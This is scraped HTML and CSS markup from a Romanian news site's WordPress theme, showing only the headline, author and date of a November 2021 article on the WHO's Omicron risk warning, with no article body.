.td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_71 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_71 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_71 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_71 .td-module-container:before{bottom:-7.5px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://libertateazilei.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Căutați</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_77{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="4743" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-118"
                    class="post-118 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://libertateazilei.net/2021/11/29/avertisment-oms-varianta-omicron-a-sarscov2-reprezinta-un-risc-foarte-ridicat-la-nivel-mondial/"                     data-post-edit-url=""                     data-post-title="Avertisment OMS: Varianta omicron a SARS-CoV-2 reprezintă ”un risc foarte ridicat” la nivel mondial"                >
	                                    <div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row"  >
<style scoped>.tdi_79{min-height:0}</style><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81{padding-top:25px!important}.tdi_81 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_84 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:30px!important}@media (max-width:767px){.tdi_84{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_84 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_84{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://libertateazilei.net/">Acasă</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedeți toate articolele în ACTUAL" class="tdb-entry-crumb" href="https://libertateazilei.net/category/actual/">ACTUAL</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://libertateazilei.net/",
                                "name": "Acasă"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://libertateazilei.net/category/actual/",
                                "name": "ACTUAL"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_89 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_89 .tdb-entry-category{padding:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_89 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_89 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_89 .tdb-entry-category:hover{color:#dd3333!important}.tdi_89 .tdb-cat-sep{font-size:14px}.tdi_89 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_89{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_89 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://libertateazilei.net/category/actual/" ><span class="tdb-cat-bg"></span>ACTUAL</a></div></div><div class="td_block_wrap tdb_title tdi_90 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_90{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_90 .tdb-title-text{color:#000000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_90 .tdb-title-line:after{height:2px;bottom:40%}.tdi_90 .tdb-title-line{height:50px}.td-theme-wrap .tdi_90{text-align:left}.tdi_90 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_90 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Avertisment OMS: Varianta omicron a SARS-CoV-2 reprezintă ”un risc foarte ridicat” la nivel mondial</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_91 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_91" >
<style>.tdi_91{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_91{display:inline-block}.tdi_91 .tdb-author-name-wrap{align-items:baseline}.tdi_91 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_91 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_91 .tdb-author-name:hover{color:#008d7f}.tdi_91 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://libertateazilei.net/author/andreea-ionescu/" title="Ionescu Andreea"><img alt='Ionescu Andreea' src='https://secure.gravatar.com/avatar/8137fb004ca237d33806fe954383e82e?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8137fb004ca237d33806fe954383e82e?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://libertateazilei.net/author/andreea-ionescu/">Ionescu Andreea</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_92 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_92{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_92 svg{width:14px}.tdi_92 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-11-29T12:06:00+02:00">noiembrie 29, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_93  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_93{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_93 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_93" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon 